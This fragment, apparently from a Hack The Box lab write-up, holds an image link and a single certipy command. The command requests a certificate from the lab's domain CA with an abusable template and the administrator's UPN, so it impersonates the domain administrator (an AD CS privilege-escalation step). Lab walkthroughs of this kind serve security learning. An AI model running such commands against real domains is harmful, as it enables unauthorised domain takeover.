 certipy req -u 'ryan' -p 'password' -dc-ip 10.129.232.128 -target 'dc01.sequel.htb' -ca 'sequel-DC01-CA' -template 'DunderMifflinAuthentication' -upn 'administrator@sequel.htb' -sid 'admin sid'